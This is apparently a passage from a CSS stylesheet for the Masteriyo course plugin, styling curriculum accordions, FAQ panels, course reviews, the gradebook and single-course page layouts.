  .masteriyo-stab--tcurriculum .masteriyo-stab--citems.active .masteriyo-cbody {
    max-height: 500px;
  }
}
@media screen and (max-width: 768px) {
  .masteriyo-stab--tcurriculum .masteriyo-stab--citems.active .masteriyo-cbody {
    max-height: 600px;
  }
}
.masteriyo-stab--tcurriculum .masteriyo-stab--citems.active .masteriyo-cplus {
  display: none;
}
.masteriyo-stab--tcurriculum .masteriyo-cheader {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 16px 24px;
  border-radius: 0;
  gap: 12px;
}
.masteriyo-stab--tcurriculum .masteriyo-ctitle {
  font-family: inherit;
  margin: inherit;
  font-size: 15px;
  font-weight: 500;
  letter-spacing: 0.005em;
  color: var(--text-color);
  flex: 2;
  margin-bottom: 0;
}
.masteriyo-stab--tcurriculum .masteriyo-ltc {
  display: flex;
  flex-direction: row;
  font-size: 14px;
  flex-wrap: wrap;
  flex: 1;
}
.masteriyo-stab--tcurriculum .masteriyo-ltc > * {
  margin-left: 16px;
}
.masteriyo-stab--tcurriculum .masteriyo-cbody {
  max-height: 0;
  overflow: hidden;
  transition: max-height 200ms;
  border-top: 0;
}
.masteriyo-stab--tcurriculum .masteriyo-cbody .masteriyo-lesson-icon {
  display: flex;
  margin-right: 8px;
}
.masteriyo-stab--tcurriculum .masteriyo-lesson-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.masteriyo-stab--tcurriculum .masteriyo-lesson-list li {
  padding: 16px 0;
  border-bottom: 1px solid var(--masteriyo-color-border);
}
.masteriyo-stab--tcurriculum .masteriyo-lesson-list li:last-of-type {
  border-bottom: none;
}
.masteriyo-stab--tcurriculum .masteriyo-lesson-list__content {
  padding: 0 32px;
}
.masteriyo-stab--tcurriculum .masteriyo-lesson-list__content-item {
  display: flex;
  align-items: center;
  width: 100%;
}
.masteriyo-stab--tcurriculum .masteriyo-lesson-list__content-item .masteriyo-course-preview-link {
  display: flex;
  margin-left: auto !important;
}
.masteriyo-stab--tcurriculum .masteriyo-lesson-list__content-item .masteriyo-course-preview-link svg {
  width: 22px;
  height: 22px;
}
.masteriyo-stab--tcurriculum .masteriyo-lesson-list__content-item .masteriyo-course-preview-link svg path {
  fill: #434343;
  transition: all 0.3s ease-in-out;
}
.masteriyo-stab--tcurriculum .masteriyo-lesson-list__content-item .masteriyo-course-preview-link svg:hover path {
  fill: var(--masteriyo-color-primary);
}
.masteriyo-stab--tcurriculum .masteriyo-lesson-list__content .masteriyo-right {
  width: 100%;
}
.masteriyo-stab--tcurriculum .masteriyo-time-btn .masteriyo-btn {
  padding: 6px 12px;
  font-size: 10px;
}
.masteriyo-stab--tcurriculum .masteriyo-lesson-list--btn {
  border-radius: 100px;
  text-transform: uppercase;
}
.masteriyo-stab--faq {
  color: var(--masteriyo-color-text);
}
.masteriyo-stab--faq .title-container {
  padding-bottom: 24px;
  padding-left: 32px;
  padding-right: 32px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}
.masteriyo-stab--faq .title {
  margin-bottom: 0;
  color: var(--masteriyo-color-heading);
  font-family: "Roboto";
  font-style: normal;
  font-weight: bold;
  font-size: 16px;
  line-height: 24px;
  color: #07092f;
  padding: 18px 32px;
  cursor: pointer;
  border-bottom: 1px solid #ebecf2;
}
.masteriyo-stab--faq .masteriyo-stab--items {
  border-top: 1px solid var(--masteriyo-color-border);
}
.masteriyo-stab--faq .masteriyo-stab--items .masteriyo-minus {
  display: none;
}
.masteriyo-stab--faq .masteriyo-stab--items .masteriyo-plus svg {
  fill: var(--masteriyo-color-text-light);
}
.masteriyo-stab--faq .masteriyo-stab--items.active {
  border-bottom: 0;
}
.masteriyo-stab--faq .masteriyo-stab--items.active .masteriyo-minus {
  display: flex;
  align-items: center;
  justify-content: center;
}
.masteriyo-stab--faq .masteriyo-stab--items.active .masteriyo-minus svg {
  fill: var(--masteriyo-color-text-light);
}
.masteriyo-stab--faq .masteriyo-stab--items.active .masteriyo-header {
  background: var(--masteriyo-color-primary);
}
.masteriyo-stab--faq .masteriyo-stab--items.active .masteriyo-header .masteriyo-title {
  color: var(--masteriyo-color-white);
}
.masteriyo-stab--faq .masteriyo-stab--items.active .masteriyo-body {
  max-height: 999px;
  background-color: var(--masteriyo-color-primary-lightest);
  cursor: default;
  padding: 16px 32px;
}
.masteriyo-stab--faq .masteriyo-stab--items.active .masteriyo-plus {
  display: none;
}
.masteriyo-stab--faq .masteriyo-stab--items.active .masteriyo-minus {
  display: block;
  background: var(--masteriyo-color-white);
  border-radius: 50px;
  width: 24px;
  height: 24px;
  box-shadow: 0 4px 14px rgba(0, 0, 0, 0.06);
}
.masteriyo-stab--faq .masteriyo-header {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  padding: 24px 32px;
  cursor: pointer;
  color: var(--masteriyo-color-text);
}
.masteriyo-stab--faq .masteriyo-title {
  margin: inherit;
  font-size: 16px;
  font-weight: 700;
  letter-spacing: 0.005em;
  color: var(--masteriyo-color-heading);
}
.masteriyo-stab--faq .masteriyo-toggle-icon {
  display: flex;
}
.masteriyo-stab--faq .masteriyo-body {
  max-height: 0;
  overflow: hidden;
  transition: max-height 200ms;
  border-top: 0;
  padding: 0 32px;
}
.masteriyo-stab--treviews {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 32px;
}
.masteriyo-stab-rs {
  border: 1px solid var(--masteriyo-color-border);
  margin: 20px auto;
  padding: 20px;
  border-radius: 50px;
  font-weight: 600;
  display: flex;
  align-items: center;
}
.masteriyo-stab-rs .masteriyo-icon-svg {
  gap: 8px;
}
.masteriyo-stab-rs .masteriyo-icon-svg > svg {
  width: 24px;
  height: 24px;
  cursor: pointer;
  transition: all 0.2s;
}
.masteriyo-stab-rs .masteriyo-icon-svg > svg.full, .masteriyo-stab-rs .masteriyo-icon-svg > svg.half {
  fill: var(--masteriyo-color-golden);
}
.masteriyo-stab-rs .masteriyo-icon-svg > svg.empty {
  fill: #d2d2d2;
}
.masteriyo-stab-rs .masteriyo-icon-svg > svg.hovered {
  fill: var(--masteriyo-color-golden);
}
.masteriyo-stab-rs .masteriyo-rnumber {
  margin-left: 8px;
  color: var(--masteriyo-color-text);
}
.masteriyo-stab--turating {
  color: var(--masteriyo-color-text);
  text-align: center;
  margin-bottom: 30px;
}

.gradebook {
  margin: 30px;
  border-radius: 4px;
}
.gradebook .course-grade-result.final-grade-result {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  margin-bottom: 20px;
}
.gradebook .course-grade-result.final-grade-result .grade-name {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 32px;
  height: 32px;
  border-radius: 16px;
  font-weight: 500;
  margin: 0;
}

.grade-earned-grade-point {
  font-weight: 500;
}

.masteriyo-item--wrap {
  display: flex;
  flex-wrap: wrap;
}
.masteriyo-item--wrap .masteriyo-single-course-item {
  display: flex;
}

.masteriyo-enroll-msg {
  border-top: 2px solid var(--masteriyo-color-border);
  text-align: center;
  align-items: center;
  justify-content: center;
  padding-top: 24px;
  margin-top: 40px;
  color: var(--masteriyo-color-text);
}

.masteriyo-info-msg {
  margin: 0;
  font-size: 14px;
  line-height: 20px;
  background: var(--masteriyo-color-white);
}

.course-reviews {
  padding: 0 30px 30px;
}
.course-reviews .masteriyo-course-reviews-filters {
  display: flex;
  align-items: center;
  gap: 16px;
  flex-wrap: wrap;
}
@media screen and (min-width: 600px) {
  .course-reviews .masteriyo-course-reviews-filters {
    flex-wrap: nowrap;
    gap: 24px;
  }
}
.course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search {
  display: flex;
  align-items: center;
  position: relative;
  gap: 12px;
  width: 100%;
  flex-wrap: wrap;
}
@media screen and (min-width: 450px) {
  .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search {
    flex-wrap: nowrap;
  }
}
.course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search__icon {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 6px;
  border-radius: 2px;
  position: absolute;
  left: 8px;
  top: 50%;
  transform: translateY(-50%);
}
.course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search__icon svg {
  fill: #595959;
}
.course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search .masteriyo-input {
  padding-left: 48px;
  width: 100%;
}
.course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search button[type=button] {
  padding-top: 18px;
  padding-bottom: 18px;
  background: var(--masteriyo-color-primary);
}
.course-reviews .masteriyo-no-review-alert {
  margin-top: 20px;
}
.course-reviews .masteriyo-course-reviews-list .masteriyo-course-review__content {
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
  border: none;
  width: 100%;
}
.course-reviews .masteriyo-course-reviews-list .masteriyo-course-review__content .masteriyo-right {
  flex-basis: 90%;
  margin-left: 18px;
}
.course-reviews .masteriyo-course-reviews-list .masteriyo-course-review__content .masteriyo-right__rating {
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
}
.course-reviews .masteriyo-course-reviews-list .masteriyo-course-review__content .masteriyo-right__rating .rating {
  margin-bottom: 14px;
}
.course-reviews .masteriyo-course-reviews-list .masteriyo-course-review__content .masteriyo-right__rating .rating .masteriyo-rstar {
  display: flex;
  flex-wrap: wrap;
}
.course-reviews .masteriyo-course-reviews-list .masteriyo-course-review__content .masteriyo-right__rating .rating .masteriyo-rstar svg {
  width: 14px;
  height: 14px;
}
.course-reviews .masteriyo-course-reviews-list .masteriyo-course-review__content .masteriyo-right__rating .rating .masteriyo-rstar svg.full, .course-reviews .masteriyo-course-reviews-list .masteriyo-course-review__content .masteriyo-right__rating .rating .masteriyo-rstar svg.half {
  fill: var(--masteriyo-color-golden);
}
.course-reviews .masteriyo-course-reviews-list .masteriyo-course-review__content .masteriyo-right__rating .rating .masteriyo-rstar svg.empty {
  fill: #d2d2d2;
}
.course-reviews .masteriyo-course-reviews-list .masteriyo-course-review__content .masteriyo-right .author-name {
  margin-right: 16px;
  font-size: 15px;
  font-weight: 500;
  text-transform: capitalize;
  line-height: 25px;
}
.course-reviews .masteriyo-course-reviews-list .masteriyo-course-review__content .masteriyo-right .date-created {
  font-size: 12px;
  line-height: 14px;
}
.course-reviews .masteriyo-course-reviews-list .masteriyo-course-review__content .masteriyo-right .title {
  font-size: 16px;
  font-weight: 700;
  line-height: 19px;
  margin-top: 16px;
  margin-bottom: 8px;
}
.course-reviews .masteriyo-course-reviews-list .masteriyo-course-review__content .masteriyo-right .content {
  font-size: 16px;
  line-height: 27px;
}
.course-reviews .masteriyo-review {
  border-top: 1px solid var(--masteriyo-color-border);
  margin-top: 24px;
  padding-top: 24px;
}
.course-reviews .masteriyo-review .masteriyo-avatar img {
  width: 50px;
  height: 50px;
  overflow: hidden;
  border-radius: 50%;
  border: 2px solid rgba(0, 0, 0, 0.1);
}
.course-reviews .masteriyo-login-msg.masteriyo-submit-container {
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: center;
  height: 48px;
  background: #f9fafb;
  border: 1px solid #e5e7eb;
  border-radius: 4px;
  margin-bottom: 24px;
}
.course-reviews .masteriyo-login-msg.masteriyo-submit-container p {
  display: flex;
  gap: 8px;
  color: #4e4e4e;
  font-size: 15px;
  font-weight: 400;
  line-height: 25px;
  margin-bottom: 0;
}
.course-reviews .masteriyo-login-msg.masteriyo-submit-container p .masteriyo-link-primary {
  text-decoration: underline;
  text-decoration-style: solid;
  text-underline-offset: 5px;
  text-decoration-color: var(--masteriyo-color-primary);
  text-decoration-thickness: 1px;
}
.course-reviews .masteriyo-login-msg.masteriyo-submit-container p .masteriyo-link-primary:hover {
  color: var(--masteriyo-color-primary);
}
.course-reviews .masteriyo-link-login {
  margin: 0 4px;
}
.course-reviews .masteriyo-load-more {
  width: 100%;
  margin-top: 24px;
  padding: 4px;
  font-size: 14px;
  background-color: transparent;
  border: 1px solid var(--masteriyo-color-primary);
  color: var(--masteriyo-color-primary);
  border-radius: 4px;
}
.course-reviews .masteriyo-load-more:hover {
  border: 1px solid var(--masteriyo-color-btn-blue-hover);
  color: var(--masteriyo-color-btn-blue-hover);
}

.course-faqs .masteriyo-course--accordion .masteriyo-stab--shortinfo .title-container .masteriyo-shortinfo-wrap .masteriyo-shortinfo-item {
  gap: 6px;
  font-size: 18px;
  font-weight: 500;
}

.masteriyo-submit-container .masteriyo--title {
  margin-top: 0;
  margin-bottom: 24px;
  font-size: 24px;
  font-weight: 500;
  display: inline-block;
  color: var(--masteriyo-color-heading);
}
.masteriyo-submit-container .masteriyo-input {
  border-radius: 4px;
}
.masteriyo-submit-container .masteriyo-rating {
  margin: 24px 0;
}
.masteriyo-submit-container .masteriyo-btn-primary {
  margin-top: 16px;
}
.masteriyo-submit-container .masteriyo-stab-rs {
  margin-top: 0;
}
.masteriyo-submit-container .masteriyo-label {
  font-size: 15px;
  line-height: 20px;
  color: #383838;
}

.masteriyo-reply-course-review {
  font-size: 14px;
  font-weight: 600;
  line-height: 16px;
  color: var(--masteriyo-color-primary);
  margin-top: 16px;
  display: inline-block;
  text-decoration: underline;
  cursor: pointer;
}

.masteriyo-replies {
  display: flex;
  flex-flow: unset;
  flex-direction: row;
}
.masteriyo-replies .masteriyo-reply-replies--title .masteriyo-flex {
  align-items: center;
}
.masteriyo-replies .masteriyo-reply-replies--title .author-name {
  margin-right: 16px;
  font-size: 15px;
  font-weight: 500;
  text-transform: capitalize;
  line-height: 25px;
}

.masteriyo-reply-replies {
  width: 100%;
}
.masteriyo-reply-replies .masteriyo-right {
  margin-left: 24px;
  width: 100%;
}
.masteriyo-reply-replies .masteriyo-right .content {
  font-size: 16px;
}
.masteriyo-reply-replies .masteriyo-right .masteriyo-reply-replies--title {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.masteriyo-reply-replies .masteriyo-right .date-created {
  font-size: 12px;
  line-height: 14px;
}

.masteriyo-course-review-replies {
  width: 90%;
  float: right;
  margin-bottom: 24px;
}

.masteriyo-delete-review-notice {
  width: 100%;
  display: inline-block;
  margin-top: 24px;
  padding-top: 24px;
  border-top: 1px solid var(--masteriyo-color-border);
  font-style: italic;
  font-size: 14px;
}

.masteriyo-country-dropdown {
  display: flex;
  width: 100%;
  height: 42.16px;
}
.masteriyo-country-dropdown select {
  border: 1px solid #dee2e6;
  padding-top: 0;
  padding-bottom: 0;
}

@media screen and (max-width: 600px) {
  .single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters {
    flex-direction: column;
    align-items: flex-start;
  }
}
.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search {
  flex: 1;
}
.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search button[type=button] {
  padding-top: 12px;
  padding-bottom: 12px;
}
.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search .masteriyo-input {
  flex: 1;
}
.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-ratings {
  width: 160px;
}

body.single-mto-course {
  background: var(--masteriyo-color-white);
}
@media screen and (max-width: 600px) {
  body.single-mto-course .masteriyo-container {
    padding-left: 0;
    padding-right: 0;
  }
}
body.single-mto-course .masteriyo-container .masteriyo-single-course {
  margin: 0 0 60px;
}
body.single-mto-course .masteriyo-container .masteriyo-single-course--wrapper {
  gap: 40px;
}
@media screen and (max-width: 992px) {
  body.single-mto-course .masteriyo-container .masteriyo-single-course--wrapper {
    flex-direction: column;
  }
}
body.single-mto-course .masteriyo-container .masteriyo-single-course--wrapper .masteriyo-right-sidebar-area {
  max-width: 395px;
  width: 100%;
  padding: 0;
  flex: unset;
}
@media screen and (max-width: 1100px) {
  body.single-mto-course .masteriyo-container .masteriyo-single-course--wrapper .masteriyo-right-sidebar-area {
    max-width: 100%;
  }
}
body.single-mto-course .masteriyo-container .masteriyo-single-course--wrapper .masteriyo-right-sidebar-area .masteriyo-single-course--aside {
  padding: 30px;
}

.masteriyo-single {
  margin: 0 0 60px;
}
@media screen and (max-width: 1199px) {
  .masteriyo-single {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.masteriyo-single--author {
  display: flex;
  align-items: center;
  gap: 10px;
}
.masteriyo-single--author > a {
  display: flex;
  align-items: center;
  gap: 8px;
  text-decoration: none;
}
.masteriyo-single--author-img {
  width: 30px;
  height: 30px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 50%;
}
.masteriyo-single--author-name {
  color: #424360;
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
}
.masteriyo-single-header {
  display: flex;
  align-items: center;
  gap: 36px;
  margin-bottom: 80px;
  background: #ffffff;
  padding: 36px 42px;
  border-radius: 10px;
  box-shadow: 0px 6px 30px 0px rgba(10, 10, 10, 0.08);
  position: relative;
}
.masteriyo-single-header:has(.masteriyo-single-header__img-wrap) {
  padding: 20px 20px 20px 42px;
}
@media screen and (max-width: 992px) {
  .masteriyo-single-header {
    flex-direction: column;
    padding: 36px !important;
  }
}
@media screen and (max-width: 600px) {
  .masteriyo-single-header {
    padding: 32px 24px 24px !important;
  }
}
.masteriyo-single-header__img-wrap, .masteriyo-single-header__image {
  height: 350px;
  position: relative;
}
.masteriyo-single-header__img-wrap img,
.masteriyo-single-header__img-wrap video, .masteriyo-single-header__image img,
.masteriyo-single-header__image video {
  width: 520px;
  height: 100% !important;
  border-radius: 8px;
  -o-object-fit: cover;
     object-fit: cover;
}
.masteriyo-single-header__img-wrap .masteriyo-play-featured-video-btn,
.masteriyo-single-header__img-wrap .masteriyo-play-featured-video-btn-related, .masteriyo-single-header__image .masteriyo-play-featured-video-btn,
.masteriyo-single-header__image .masteriyo-play-featured-video-btn-related {
  position: absolute;
  z-index: 9;
  background: #222;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: flex;
  padding: 12px 10px 12px 15px;
  cursor: pointer;
  border-radius: 100%;
  background: #333;
  transition: 0.2s;
  box-shadow: 0px 0px 1em #000;
  opacity: 70%;
}
.masteriyo-single-header__img-wrap .masteriyo-play-featured-video-btn svg,
.masteriyo-single-header__img-wrap .masteriyo-play-featured-video-btn-related svg, .masteriyo-single-header__image .masteriyo-play-featured-video-btn svg,
.masteriyo-single-header__image .masteriyo-play-featured-video-btn-related svg {
  width: 40px;
  height: 40px;
  fill: #ffffff;
}
.masteriyo-single-header__img-wrap .masteriyo-play-featured-video-btn:hover,
.masteriyo-single-header__img-wrap .masteriyo-play-featured-video-btn-related:hover, .masteriyo-single-header__image .masteriyo-play-featured-video-btn:hover,
.masteriyo-single-header__image .masteriyo-play-featured-video-btn-related:hover {
  background: var(--masteriyo-color-primary);
  box-shadow: 0px 0px 3em #7e83d4;
  opacity: 100%;
}
.masteriyo-single-header__content {
  flex: 1;
}
@media screen and (max-width: 992px) {
  .masteriyo-single-header__content {
    width: 100%;
  }
}
.masteriyo-single-header__content .masteriyo-single-course--badge {
  margin-top: 0;
  margin-bottom: 20px;
  padding: 0;
}
.masteriyo-single-header__content--category {
  display: flex;
  align-items: center;
  gap: 6px;
  margin-bottom: 12px;
}
.masteriyo-single-header__content--category-list {
  padding: 2px 10px;
  border-radius: 50px;
  border: 1px solid #e2e2e2;
  color: var(--masteriyo-color-primary);
  font-size: 12px;
  font-weight: 500;
  line-height: 23px;
  text-decoration: none;
}
.masteriyo-single-header__content--category-list:hover {
  color: var(--masteriyo-color-primary);
}
.masteriyo-single-header__content-title-wrapper {
  display: flex;
  align-items: center;
  gap: 20px;
  margin-bottom: 20px;
}
.masteriyo-single-header__content-title-wrapper .masteriyo-wishlist-toggle {
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 8px;
  background: #ffffff;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
}
.masteriyo-single-header__content-title-wrapper .masteriyo-wishlist-toggle svg {
  width: 20px;
  height: 20px;
  stroke: #4e4e4e;
  fill: none;
}
.masteriyo-single-header__content-title-wrapper .masteriyo-wishlist-toggle.active svg, .masteriyo-single-header__content-title-wrapper .masteriyo-wishlist-toggle:hover svg {
  fill: #f25656;
  stroke: #f25656;
}
@media screen and (max-width: 575px) {
  .masteriyo-single-header__content--title {
    font-size: 22px;
    line-height: 32px;
  }
}
.masteriyo-single-header__content--author-rating {
  display: flex;
  align-items: center;
  gap: 24px;
  flex-wrap: wrap;
}
.masteriyo-single-header__content--rating {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 4px;
  color: #646464;
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
}
.masteriyo-single-header__content--rating svg {
  fill: var(--masteriyo-color-golden);
  width: 18px;
  height: 18px;
}
.masteriyo-single-header__content--rating strong {
  color: #222222;
  font-weight: 600;
}
.masteriyo-single-header__content--info {
  gap: 20px;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(100px, 1fr));
}
.masteriyo-single-header__content--info svg {
  width: 20px;
  height: 20px;
}
.masteriyo-single-header__content--info-items {
  display: flex;
  gap: 8px;
}
.masteriyo-single-header__content--info-items svg {
  width: 20px;
  height: 20px;
}
.masteriyo-single-header__content--info-items svg path {
  fill: #4e4e4e;
}
.masteriyo-single-header__content--info-items-label .masteriyo-single-heading {
  color: #4e4e4e;
  font-size: 14px;
  font-weight: 500;
  line-height: 20px;
  margin-bottom: 2px;
  margin-top: 0;
}
.masteriyo-single-header__content--info-items-label .masteriyo-single-desc {
  color: #4e4e4e;
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
}
.masteriyo-single-header__content .course-featured {
  font-size: 12px;
  font-weight: 500;
  background-color: var(--masteriyo-color-primary);
  color: var(--masteriyo-color-white);
  padding: 0 12px 0 2px;
  line-height: 32px;
  position: absolute;
  right: -10px;
  top: 4px;
  z-index: 2;
}
.masteriyo-single-header__content .course-featured::before {
  content: "";
  position: absolute;
  top: 0;
  left: -25px;
  border: 16px solid var(--masteriyo-color-primary);
  border-left-color: transparent;
  z-index: -1;
}
.masteriyo-single-header__content .course-featured::after {
  content: "";
  position: absolute;
  top: 100%;
  right: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 10px 0 0;
  border-color: #2d5095 transparent transparent transparent;
}
@media screen and (max-width: 992px) {
  .masteriyo-single-header__image {
    width: 100%;
  }
}
.masteriyo-single-header__image img {
  width: 520px;
  height: 350px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 8px;
}
@media screen and (max-width: 992px) {
  .masteriyo-single-header__image img {
    width: 100%;
    height: 400px;
  }
}
@media screen and (max-width: 575px) {
  .masteriyo-single-header__image img {
    height: 100%;
  }
}
.masteriyo-single-body {
  display: flex;
  gap: 40px;
}
@media screen and (max-width: 992px) {
  .masteriyo-single-body {
    flex-direction: column;
  }
}
.masteriyo-single-body__main {
  width: 70%;
}
@media screen and (max-width: 992px) {
  .masteriyo-single-body__main {
    width: 100%;
  }
}
.masteriyo-single-body__main--tabbar {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin: 0;
  padding-left: 0;
}
@media screen and (max-width: 575px) {
  .masteriyo-single-body__main--tabbar {
    flex-direction: column;
    margin-bottom: 24px;
  }
}
.masteriyo-single-body__main--tabbar-item {
  list-style: none;
  padding: 16px 28px;
  border-radius: 8px 8px 0px 0px;
  background: transparent;
  color: #4e4e4e;
  font-size: 16px;
  font-weight: 500;
  line-height: 26px;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
}
@media screen and (max-width: 575px) {
  .masteriyo-single-body__main--tabbar-item {
    width: 100%;
    border-radius: 8px;
  }
}
.masteriyo-single-body__main--tabbar-item.active-item {
  background: rgba(69, 132, 255, 0.03);
  color: var(--masteriyo-color-primary);
}
.masteriyo-single-body__main--tabbar-item:hover {
  background: rgba(69, 132, 255, 0.03);
}
.masteriyo-single-body__main--content {
  padding: 28px;
  border-radius: 0px 6px 6px 6px;
  background: rgba(69, 132, 255, 0.03);
}
@media screen and (max-width: 575px) {
  .masteriyo-single-body__main--content {
    padding: 28px;
  }
}
.masteriyo-single-body__main--overview-content p {
  color: #383838;
  font-size: 16px;
  font-weight: 400;
  line-height: 26px;
  margin: 0 0 20px;
}
.masteriyo-single-body__main--overview-content p:last-child {
  margin-bottom: 0;
}
.masteriyo-single-body__main--overview-content ul,
.masteriyo-single-body__main--overview-content ol {
  padding-left: 20px;
  margin: 0;
}
.masteriyo-single-body__main--curriculum-content-top {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 16px;
  flex-wrap: wrap;
  gap: 16px;
}
@media screen and (max-width: 600px) {
  .masteriyo-single-body__main--curriculum-content-top {
    margin-bottom: 12px;
  }
}
.masteriyo-single-body__main--curriculum-content-top--shortinfo {
  list-style: none;
  display: flex;
  align-items: center;
  gap: 16px;
  flex-wrap: wrap;
  margin: 0;
  padding-left: 0;
}
.masteriyo-single-body__main--curriculum-content-top--shortinfo-item {
  color: #4e4e4e;
  font-size: 15px;
  font-weight: 400;
  line-height: 25px;
  position: relative;
  display: flex;
  align-items: center;
  gap: 16px;
}
.masteriyo-single-body__main--curriculum-content-top--shortinfo-item::after {
  content: "";
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: #5f5f5f;
  display: block;
}
.masteriyo-single-body__main--curriculum-content-top--shortinfo-item:last-child::after {
  content: none;
}
.masteriyo-single-body__main--curriculum-content-top--expand-btn {
  color: var(--masteriyo-color-primary);
  font-size: 15px;
  font-weight: 400;
  line-height: 25px;
  cursor: pointer;
  position: relative;
}
.masteriyo-single-body__main--curriculum-content-top--expand-btn::before {
  content: "";
  position: absolute;
  background: var(--masteriyo-color-primary);
  bottom: 0;
  width: 100%;
  height: 1px;
  opacity: 0;
  transition: all 0.3s ease-in-out;
}
.masteriyo-single-body__main--curriculum-content-top--expand-btn:hover::before {
  opacity: 1;
}
.masteriyo-single-body__main--curriculum-content-bottom {
  display: flex;
  flex-direction: column;
  gap: 12px;
  list-style-type: none;
  counter-reset: accordion-item;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion {
  padding: 8px;
  border-radius: 4px;
  border: 1px solid var(--masteriyo-color-border);
  background: var(--masteriyo-color-white);
  cursor: pointer;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--header {
  padding: 8px 12px;
  border-radius: 3px;
  background: var(--masteriyo-color-white);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
  position: relative;
  transition: all 0.3s ease-in-out;
  counter-increment: accordion-item;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--header::before {
  content: counter(accordion-item, decimal-leading-zero) " ";
  color: #16181a;
  font-size: 15px;
  font-weight: 600;
  line-height: 25px;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--header-title {
  font-family: inherit;
  color: #16181a;
  font-size: 15px;
  font-weight: 500;
  line-height: 25px;
  margin-bottom: 0;
  margin-top: 0;
  flex: 2;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--header-misc {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
  align-items: center;
  gap: 20px;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--header-misc .masteriyo-single-body-accordion-info {
  color: #909090;
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
  position: relative;
}
@media screen and (max-width: 575px) {
  .masteriyo-single-body__main--curriculum-content-bottom__accordion--header-misc .masteriyo-single-body-accordion-info {
    display: none;
  }
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--header-misc .masteriyo-single-body-accordion-info::after {
  content: "";
  background: #909090;
  position: absolute;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  top: 50%;
  right: -14px;
  transform: translateY(-50%);
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--header-misc .masteriyo-single-body-accordion-info:last-child::after {
  content: none;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--header .masteriyo-single-body-accordion-icon {
  display: flex;
  align-items: center;
  justify-content: center;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--header .masteriyo-single-body-accordion-icon svg {
  width: 16px;
  height: 16px;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion:hover .masteriyo-single-body__main--curriculum-content-bottom__accordion--header {
  background: #f7f7f7;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion.active .masteriyo-single-body__main--curriculum-content-bottom__accordion--header {
  background: var(--masteriyo-color-primary);
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion.active .masteriyo-single-body__main--curriculum-content-bottom__accordion--header::before {
  color: #ffffff;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion.active .masteriyo-single-body__main--curriculum-content-bottom__accordion--header-title {
  color: #ffffff;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion.active .masteriyo-single-body__main--curriculum-content-bottom__accordion--header-misc .masteriyo-single-body-accordion-info {
  color: #f4f4f4;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion.active .masteriyo-single-body__main--curriculum-content-bottom__accordion--header-misc .masteriyo-single-body-accordion-info::after {
  background: #f4f4f4;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion.active .masteriyo-single-body__main--curriculum-content-bottom__accordion--header .masteriyo-single-body-accordion-icon svg {
  fill: #ffffff;
  transform: rotate(180deg);
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion.active .masteriyo-single-body__main--curriculum-content-bottom__accordion--body {
  display: block;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--body {
  padding-top: 2px;
  padding-bottom: 0px;
  display: none;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--body-items {
  display: flex;
  flex-direction: column;
  list-style: none;
  margin: 0;
  padding: 0;
}
